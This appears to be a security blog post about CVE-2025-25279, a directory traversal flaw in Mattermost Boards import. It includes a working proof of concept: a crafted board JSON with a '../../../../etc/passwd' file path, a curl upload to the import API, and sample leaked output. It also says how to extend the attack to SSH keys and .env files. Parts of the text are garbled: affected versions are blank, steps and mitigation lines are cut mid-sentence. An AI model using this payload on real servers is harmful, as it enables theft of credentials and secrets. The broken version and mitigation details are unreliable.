Mattermost, a popular open-source collaboration tool, is trusted by thousands of organizations. On February 14, 2025, a critical vulnerability was disclosed: CVE-2025-25279. This security flaw allows any authenticated user to read any file from the server's filesystem by exploiting the board import feature. In this article, we'll break down how the vulnerability works, demonstrate a proof-of-concept exploit, and offer mitigation tips.
Vulnerability Summary
CVE ID: CVE-2025-25279
Affected Versions:
Product: Mattermost Boards
Attack Vector: Import specially crafted "boards" archive.
Impact: Allows authenticated attacker to read _any_ file on the server, potentially including credentials and secrets.
Technical Details
When importing boards into Mattermost, the platform fails to validate the paths of certain blocks in the imported archive. This means attackers can manipulate the path to point outside the intended extraction directory — exploiting a classic _directory traversal_ vulnerability.
How Does It Happen?
1. Craft an import archive (ZIP) containing block definitions with paths like ../../../../etc/passwd
On export, the content at that path is read and included in the exported archive
This is a classic case of not validating input paths — letting attackers "escape" the intended directory.
## Proof of Concept (PoC): Read /etc/passwd
Below you'll find a basic demonstration.
>CAUTION: Only test on systems you own or have permission to test.
>Note: This assumes you have a valid Mattermost user account with permissions to import Boards.
A minimal import may look like this (e.g., malicious.json)
{
"boards": [
{
"id": "boardid",
"name": "CVE-2025-25279 Board",
"blocks": [
{
"id": "blockid",
"fields": {
"title": "Leaked file content",
"filePath": "../../../../etc/passwd"
}
}
]
}
]
}
1. Place this file inside a ZIP archive, e.g., CVE-2025-25279.zip, structured as per Mattermost's board import requirements.
Alternatively, use the API
curl -X POST -H "Authorization: Bearer <YOUR_TOKEN>" \
-F "file=@CVE-2025-25279.zip" \
https://<mattermost-url>/api/v4/boards/boards/import
3. Export or View the Results
If the exploit works, the referenced file (/etc/passwd) will be read by the server and made available for download or display in the UI or via the Board export.
Upload: Import the malicious ZIP as a board.
- Access extracted data: Either through the interface or by exporting that board, you’ll see lines similar to:
`
root:x:::root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
`
With simple modifications, you could leak any file readable by the Mattermost server process: SSH keys, .env files, database configs, etc.
Files at risk: Any file the Mattermost server can read
- In real world: An internal user or an outsider who manages to register may exfiltrate sensitive server data very quickly.
are patched.
Restrict board import feature if you can’t upgrade right away
- Audit logs: Check for unusual board import/export activity
Reference Links
- Mattermost Security Advisory for CVE-2025-25279
- NIST NVD Entry *(as available)*
- Mattermost Boards Docs
Final Thoughts
CVE-2025-25279 is a great example of why input and path validation is _crucial_, especially in import/export features. File traversal vulnerabilities are among the most dangerous, yet surprisingly common.
If you run Mattermost — patch immediately, review configurations, and keep a tight grip on who can import/export boards.
If you’re interested in keeping up to date with real-world vulnerabilities and hands-on exploits, follow this blog for exclusive breakdowns!
> Disclaimer: This post is for educational purposes only. Use this knowledge ethically.
Timeline
Published on: 02/24/2025 08:15:10 UTC
